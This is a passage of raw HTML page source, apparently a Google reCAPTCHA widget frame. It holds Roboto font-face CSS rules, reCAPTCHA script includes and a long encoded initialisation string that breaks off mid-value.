  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="02msvVcxC081PaOv7o4HXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="02msvVcxC081PaOv7o4HXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="02msvVcxC081PaOv7o4HXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Cv8O+wovDvzkRZTdFwoFQHsKNw7RaQsOgwql0wq5JX8OjIRVMwp7DtMKEIMOHw75XaSPClR7ChxTCgm8NfhHCtX7DvcOKcVY5w6V4wpvCvH9tSRkRVsKOLCfCgMO2W8OqwpFnS8O8w4ojw4LDuMOVw68Iw6gNw4Mlb8KEw6M/BlrDmgRmwpYyw5LClMOGNSwfTMOFITXDkXzCoxd6BT0jwoB3wrfCvhjDrCTDrUR9wq/CjH3Dk1FAwosFwrjCrjfDnMKLw64nBHExL8KSw6HCnsOWw6bDrMOiwoHCtm4lasOqw6lUw5PDocKTL1VywqvDs1AtQcKmw6LCt8OjDsOhwqAUEcONAsKRendTw7AsHMO8w5fDmxfCqsOwQiQDZiwFw7/[base64]/w6F9wq5Lw4DDhcKHVsKKwp/CpnTCusKIWWnDg8O0wo03Jg7Cr8KeMsO7PMKzw6PCr8KqYAvCr2/CqMKfw5kHwr53w5t1flsrLjNswpTCsQ7DqgtBZCpAw7MtYQAYH8O9N0xtw7YkITAYwqYJdcKBfsK8RCXDhm3DrsKTw63Dk23CocOjHy42E2/CkcKnw77Dn8KcXcOHH8O4w7DCp0nDnsKEDG7CtsK8D8OJwqTDgsOdZDjChCXDtXnDuMOSfcOkdsOfUcOQwpclM8Opwr/CjcOLWzfCnA0bwrfCnG0hwpJUw6PDo8KAw6ISFcO2wpHDqEzDrm7DqcKmMkt1U8Opw5LDvsKyCWVrw4zCk8Kdwqt2L8Oww5fDh0hcw7rDiRc6woTDvSo2woBHA8K2wr8kw5llbcOxe2jChitdd8KjwoTCkcOAw5LCrsO1w6VETC/[base64]/[base64]/[base64]/DiRfCucOTw5TDmcK0GjUTwrbDucKuwrjDuhA9w6/Dq8K9w4TDig1Xw7w6AMKlVnjCjMOkw4YuZ8K7PFTDgCB+YGx4ZMKGw7RqLCvDo2rCmSpEP1N4aQ/DhsK/w5nDuyzCu3gHNlxjwo5/JS1pw7XDgcKuwqZDw75Jw7XDj8Kjwoomw4EXwq/DjAjCrxvCgcKewq/DkhnCj3jDvMKKwoYnwoVpw4IEJsKaw47DtT8XBsOxw6RDLsORY8K6McK/LR4sbMKpLMKeTAgIFXFjw6E3w57Dtk9kNsKfKR8swqwtZULCgxzCtcOHwoggw6PCqsKSwo/[base64]/CrsOOW8KzwognwptQw4lEEl3Dl0FrDDRaY3/[base64]/w4PCihTDisKQOmbCsCLDi0/CvRlqU8KQGFXDrk1xw4Bmwp0jwojDqzscwoFcwojDl8KNw5plwqLDpcKxTCxxP8KKSsOEBMKXwrrCn1bDpnHCtAkowp/CkWLDmRQTYsOPw5jChcK+wqTCs8ORw4PCp8OlasKDwrbDg2rCsWnDnsOcF8K2acKOJQZaw7LDkC3DgMO8DMKnRsOOORMHacO8Z8OVWifDkihbbcOyw5/CqcO3wrvClWwGw7wFw5U4w4F/wrDCjiTDsGsTw4vDqC7CrcOTRDYOw4BWw6Y+wqcmQMKrw7YdAMK7wrXCosO+XMK4UXBTw6LCvsOAIhBQOXTCu8OxwojDnRXDoQHDrsKtJgrCjMO+w7bCoFE/M8ODw7MldylOXMObwr/[base64]/CnWTCjMOFBm8hbjU8VSrDsxrDrcOAOMK0B8ORbD7Dsm4OTBIfCMOew6Uww7XDoBRQWFRiMMOswq5FSmROUA5bw6tJwq4LDWd/[base64]/CgcO5w7Z2SA4pw582T8OIHlfDgsOnRAFqw6XCgghMbsOAeUnDiMOYw5DCsjfCsFXCjMOyw7bCug4nZ8KqAULClzfDvMKmw70rw6rDhMOSw6sQCivCnxVFwosoLMORUnBva8K9wpx+Y8Kuw6LDp8OoEU/CnMKcw4LCuUXDgMKaw43ChMKLwoI2w6p7SkMUwrbCpQ5dRMK/w7rCj8KUScO/wojDq8KqwpZOVVNiFsKuO8KWwpseHsOPLcKTCcO0w63CrmbCnzbDicK1wrXClMKmwo5hfsOcw5/Dl1UgMTfCmQgFw6I5wqcNwqrCrnDCncO3w4LDolN7wrnCr8KtfirCt8OLwo94wrDCkGh9w5Ftw48xw7BRwozCnMOcVMK1woBwwpYEK8K4LcKFc3DDm1DDuMOcSsK/WMKJwplzw6NPFMK4w6ArwrAPw5o9E8ODw7rCnsOeBGUpw6BNw7/DpsOkYMOww5nDiMOTwrt4wqvCl8KLw6DDqMKvJSZOw7ZCw4wdWzJ4w5pqHMO/BMOowr96woZkwrPChsKAwrl8KcKVwqDDrcKOP0rCrcOtTjJXw5lBIVnCmMOxE8Kiwq/DtcK7w6/DkSYzw53CmMKjwrMTwrjCqiPCicOkwrPCnMK7woMQHzfClHNwMMOOBcKvesKuEMO6XMOTw6ZHJifDk8KAWMOWVAdTLcKowrsTw7vCvMOtw6QEw53CrsO8wqrDiRBCd2cXQghKKQjDtcOrw4LCvcOsYgBwLj/Dk8KTAmkOw4VLbnNjwqQnUG1FL8Kfw4PCpiQbTcOCc8OwVsKhw4l7w6nDrBVlw6bDjcOSfMKENcKnJMOHwrwqRCLCv1TCncO9eMONIEHDsVAkNglNwo0Iw4TDu8K+w7lbfcOXwpBXw4DCh1gQwrPCpzHCvcOoRAtFwqUlFERkwq/ClHnDssOdBcOVXXAidsKJw6DClRzCvsOZasKDwo7Dp2HDnnd/JMKgO3/CgsKPwocJwrXDj27Dj0hXw7hjLjXDisKGX8Kjw5nDgnVbTDJbG8K7fMKEchDCqsOZAsKDw4pmY8K7w40MfMKTw50EeE7CvsOjw4nChsOJw4IMax5ywr/Djn00d1jDpBMOwpEowqfDrl8nwp1qGnpSw6EUwrzDo8KSw6XDmRZ2wpgLF8Kuw594OsKOwpXDuMOxScK8wqMcSnJJw4zCvMOXXSjDrcKUw6RHw6HDmXwWwpZLcsO/wonCuMKrIcKHFCjDgwhvSGPCn8KkClTCnUrDosKsw7/Dp8Oow6UwQifCk03CmVkFwo84QcKhJ8OVBVzDk8KEwoQawoRJWGbCp0PCjcKyNSQ1PQI4d1vCgsKPw5MXwo/CiMOOwqAqP3pwdUBLIMO3PsKfw4V/K8Klw6s8w7JXw4/Dqy/DljHChsKMaWIew4fCg210w7zDnMKBw7wQw64bNMO2wqElJsOEw6YGw7bDs8OJW8KIwo/DjsO7YMK2JsKefcK1GSjCvgrDtzZhw5PCpC9+IGfDp8OqAcOyw5dDwpYdesOLw7vDq8O8SS/[base64]/[base64]/CucO3w4ZLa0RSwo3DtMKYYcOFRH4hwpIfPwMAcMOAeQEaRcOIJsOew6XDv8KycUTCoMKOWAlqa11Xw5rCjhjDkEXDhX4bccKIcirCnVxJa8K9MMOiBsOxwqXDtMKSLUgjw5/[base64]/DgMKWw5dDIThaw5fDp8KJRwzDjxpiw5bDscKcwpnCqsKZXcKRU2ZkAyp2wpJGwpJjw4xrwq7ClH3CuXHDlw03w6PDs0kAw6omY0h/w6zDiSjDusK+UDtpHRXDl2HCm8O3PGrCvMKiw6lqDkEJwpQyCMO1DsKRw5BOw7AIF8OzVcKow4ptwrvDpRTCpsKewqJ3RcK9w7UNUGvCvC9YHsOXC8OpBMOxAsOsV1XCsgTDkVDClT7DqAjCg8K3w5gcwpxbwoDCscOawrrCkmg5w4IcO8OKw5/DlMKww5TCnUkBNcKIXMKaw4kMDznDvcOtwo4INcKSXcOqNGnDlcKlw6I5N09TWR7ChyDDvsKXOBLCpUt2w5TCjDfDnwnDj8KaDVbDllHClcOfb2FYwqQAwoA1dcODQ1lTw6fCunjCh8KnB3rCtm/[base64]/[base64]/CulLCk2LDo8O5dywkR8OLw4BFw5XCsVbDnMOAFsKjWRnCvF7DgsKoG8OsJE9ew6o/LcO4w48NVsO9DiN8w5jCtcOUw6duwqQcNnjDmkh5wr3DtsKawrLDncKcwq5fFgTCtcKCdEELwpLDlsKuBy1LKcOtwrnCuznDhcOocWw9wpfCssKREcOoR17Dn8KAw7nDtMKaw7jDgF19w6VwexVTwpgWeWEPNnDDpcOqL2PCgUXCq1LDksOJIHLCn8KGHg/CnW3Co1tdBMOvwo7CrSrDlWAjE2rDrmHDncKuwpYVKmgAS8OffsORw5LCsMOBD1HDphLChcKxMcO8wrTCj8KqIVLCimbDuy4vwrrCkcOyR8O7bR47ZWDCh8O9McOYKsOEBlHCjcOKMMOoR2jCqirDp8O6BsKPwqt2wovDj8OSw7DDtB0UIynDjmk0w6/Cr8Kgb8KbwpTDhj7CgMKtwrbDp8KMIUrCr8OJfEQ/w48oBX/CmMKTw6PDtMO3El5xw6kiw5nDngFTw4I0VmXCiyJ/wpvDm1/DhynDu8K3YCzDvcOGwqDDisK0w4QTbCwkw4QDHMOQbMOdBlvCo8KLwqnCssOGG8OKwrk/[base64]/CjcOwF2MgwqE7wpLCoMOuwr3CpsOTdcKWw4JGRiHCmcOOV8KAPsO/LcO3wonCoQfCssOEw7fCrV9OJm0nwqBsaxDDkcKwS1d6KHJMw4Jhw5zCqcO2BzXClMOUE2PDpMOYw6/CjlvCtsKTU8K2d8Oywotiwownw7/CrDnDuFfDu8KLw59PQWgzF8ObwobDhFjDlsKEOh/[base64]/woEoVcKXw4TDi8KxDsOMw7bCgDPDlTR+LcKWw698w7VdHsOywokZbMOJw6TCgiwJEy7Dq3sMEngrw6zCi3jDmcKDw67DmClKB8OFPgbCin7CiVXDlzjDiC/DpcKawrLDpjRxwqoFAMKew6rCuVDCmsKdQsOkw6HCpD05WxHCkMOxwqzCgGkONg3DlcKpeMOjw5FSwqjCucKIBkbDlGjDlEPDuMKCwp7CpAFiWMOTb8OMK8KKw5NfwrrCnE3Du8O5w6N5WMK/SMOeZcKLRcOhw78Dw6Ipw6NfW8K/wqvDrcK3w79owobDg8O3w6ZXwpk8wrw8w43DnlVpw44BwrvDl8KRwoHDp2rCp1/CrSjDtR/[base64]/Dq8KQbsO4OMKPwrHCt8KzcX94ABfCuXXCqMK+GsOAQsK0M0rCtsK8Z8O2VcKiNMOkw6fCkybDoF5RTcODwqjCr0PDqD0LwojDosO6w5zDrMK3LHzCt8KwwroIw7DCnMO9w7rCr2rDvsKZwrjDpj/Cp8Kbw5zDuSPDgMKZMQjCrsK5w5LDrHfDh1bDrgY+wrRiPsKIKMKwwrbChhrCvsK3w7ZORcKxwr/CtMONF2Yswo/[base64]/DjMOMEzNsFlLCnsKKAMOewokOfcKTKEvCpMOJB8KgcDfDi1XCrsOXw7/CmWjCn8KuCMOcw6DCjDsbKw/CuWoCw4DDtsKLS8OdRcKLPMK/w7nDn1HCl8OZwqXCl8KSJ2FOwp/CmcKdwrvCi0dzZMOQwrLCpAt9worDn8Kqw5vDo8OVwoTDuMOpOMOlwqXDkVTDlEDCgRIFw5d7wrDCiXgrwpfDtMKFw4/[base64]/cCxFwqJXw6EKwonDiMOXBi5TwroawoBWXMK5d8OUBMOCcWBlUMKcLxfDq8ORQcKILxtRwr3DqcOdw6fDkcKJMmQMw5g9KjXCv0DDq8O/[base64]/ZA4hK8KjZ8KBXcOTwqPCisObw6TClyHDiwx/HMODD8K5CMK/HcOqwp3DrXIIwq3Clm5+wpcXw60Aw6/DqcK9wqXDsXTCrVTDuMKfPS7DlgPCgsOXJ2Z7wrBsw4/Cp8KOw7QcRWPCjMO/[base64]/DvXHCj0V2GnE1GMOBw71zAcKtPQDDu8OXwr3DgMOpBMOcS8Kewp/[base64]/DlMOTw7h1w51uZCLCg2wfwqXCu0snDH7ChMKbw7TDvgcSYcKuw6dEw5fDgMKaw5LDo8OsIsO1wqAmfsOca8KqVsOYM0ggwo/Ci8KHMcOicglrUcO2Gh3DmcOqwokDXDXDr1PCkxDCmsOCw47DkSnCvCzCi8OmwpokwrZ9woM5w7bCmMKVwrHCpxJow7NARinDr8KTwqxTQUYrckpdalzCp8KBeSZDA192P8OHMMO5UMKzKB/CssK/byHDi8KTB8KQw4DDpDRcIxgwwokJR8ORwrLCqS5KC8O5fnXDisKXwrgfw6lmD8OJK0/DoVzDkX0nw40nwonDh8KOwpvDhmQXGEouAMOvHcO9C8ODw73DlQtlwo3Co8ORWBszKsO+bcOKwrrDm8OhYwXCr8OFwocmw6c9GwfDq8KWQA/[base64]/[base64]/[base64]/R0bDrwJcEcOtw6kKw4bDl8KVRSvDt8KOw49xBMOHD0jDtyRHwpV2w5pCEzotwpzDpcOQw58VOWNkMD/CsMKXL8KTYMOdw6Z3Gyodwqo5w4zCiGo/w5XDrMKiMsOlUsKQEsK3H1jCmzIxRW7DlMO3wpFIQcOCw6LDhsOlc3/CuSLDksO8I8KIwqIsw4LCh8OzwoHCg8KRXsO5w4PCvGg/fsKVwoXCu8O8NUvDmE19QMKZAXc3wpPDnMOSBnnDp3UhdMKjwoBqblhAfyDDscOgw6sfasO5LWDCuyzCpsKVw6l/w5E1wpbDsAnDjkJqwpHCjMKfwpwTEsKgW8OHJQjCkcOGHHouw6ROMmhgf2DCq8OmwqA3QA9CO8KKwoPCtn/[base64]/CisOwwr7CpDvDpxXDmcOFFcKcwqLDiDzDjXnDhELCo10gwp0sTMOLw5zCrcO3w4Y6w5zDj8OhYS9Pw6d3d8K/fGV6wqomw6TDi11Wa0nCrw/CncKNw4pjesO8wrAdw5A7w7bDscKtLH9ZwpbCqEJIccKNF8OzbcO4wqXChgk0RsK7w73CqcO4RBIhw6bDpMKNwqgdaMKWw63CijdHZ3fDoEvDn8OLw7xuw4DDmsKpw7TDrT7DsRjCmTDDlcOvwpFnw5w8RMK5wqRrWgMMLcKleWowL8KEwpMVw6/CqjTCjFDDglfCkMKJwp/CpjnDucKIwrvCj3/Dt8Kgw7bCvQ8Cwos1wrpxw6U+WFBWP8KQw55wwp/DhcOjwqDDoMK9YjfCrcKuZxc+QcKcX8OhfcOrw7RhFsKuwrUZHB/DucONwr/CmWp3wrvDvDHDjDvCoy1LDkdFwpfCmwfCr8K/RMOEwrQBP8KkK8OLwqvCkFc+bWsyDMOnw7IFwr9swrBTw6fChD3CvMOgw4B1w5PChGRKwoo4K8KYZEHDvcKwwoLDnzPCgsO8wr/DpgUmwpg4wptOwqFtw7VaC8O0JhrDtmjCu8KXK1XCv8Ouw7rCsMOOTix/w7nDg0ZTRyzCinbDolMWwqZpwpPDtcOjBzVYwq4gSMKzN1HDhk1HesKbwq7DkinCrsOlwqoFQlTCiVxqOUzCslI2w5PCmXR8w4/CisKzHW/CmsOvw5jDuD9kEVU4w5h0M07Ct1UZw47DusKGwo7DsjTCq8OibXTCnk/Cmk1mIgY/w5dSQsOiDMKDw4rDmSzDjG3DnVRmX1AjwpYWK8KTwqFpw5cnblNDEMOhe1nCu8OqXF1awpTDpXrCmGPCmirDiWZVXX4hw4pQw7vDrCPCoTnDnsKywro2wrHCmEA2MC5Vwo/[base64]/CvUfDv1k+wpcxw6fDh8OiWWQsw4jDnsKJw5wyRQbDm8K6DcOJR8KuRsOkwoJ4C3Alw7tiw5bDrG/[base64]/DvkXCmMO3wp5/wpfCsC/DrMK5wonCjcOVSgpnwq/Cj8OVDMOEw5vDtwLCi0vCuMK4w7nDkcKZEErDtm/CtnPDnMKeMcKCIWJwJkNIwpjDvjldw4/[base64]/WGbCum8jLsK8ElTCg8KZwqxEQxfCn0jCklzDuB/Dighzw4hew4TDsHzCqy0cW8OCcX0lw43CgcOtA3DChG/CksKNw41ewpUzw6VZcgDCn2fChcK9w68jwoEaMSg+w6w/YMK8QsO3Z8K0wp9gw4XCnBIww4nCjcKwSAXCvsKrw7tqw7/Cm8K6EcORTVLCoTvDugfCpkPClQLDpXxiwrNGwqXDmcOXw71kwoU/[base64]/Z0xZHsODw47ClcOnTcKJwoPDowrDkDjCmiXDlRl0dMOZw68jwpIBw4oPwq1DwpfDpyPDjHxcPQZEeg3Dg8KJb8ORYlHCicOzw7hKDVs8LsOXw48cEmoiw6VyMMKowoICXg3CpHLCksKfw4ZpdsKLK8KTwp/CqcKCw70AFsKdd8OCYcKbw6ArXcOQEwggEcKGMRLDisO/wrVdFMOFCifDgMK8wq